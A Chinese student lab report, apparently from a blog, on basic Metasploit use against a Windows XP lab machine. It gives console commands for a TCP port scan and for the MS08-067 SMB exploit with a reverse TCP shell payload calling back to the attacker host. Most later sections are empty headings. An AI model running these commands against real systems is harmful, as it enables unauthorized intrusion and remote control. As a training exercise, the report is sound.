标签:eric ports 漏洞 成功 asp spl xpl mic shel

一、实践内容

本实践目标是掌握metasploit的基本应用方式,重点掌握常用的三种攻击方式的思路。

二、实践过程

(一)主动攻击实践







靶机:WindowsXP,关闭防火墙,IP地址为192.168.152.138。

攻击机:IP地址为192.168.152.129



对【ms08_067】



search portscan use auxiliary/scanner/portscan/tcp set RHOSTS 192.168.152.138 exploit

use exploit/windows/smb/ms08_067_netapi set payload generic/shell_reverse_tcp set RHOST 192.168.152.138 set LHOST 192.168.152.129 exploit

(二)针对浏览器的攻击

(三)针对客户端的攻击

(四)应用辅助模块

三、实践总结

(一)基础问题回答

1.用自己的话解释什么是exploit,payload,encode.

(二)总结与体会

(三)离实战还缺些什么技术或步骤

标签:eric ports 漏洞 成功 asp spl xpl mic shel

原文地址:https://www.cnblogs.com/20174309xny/p/12781667.html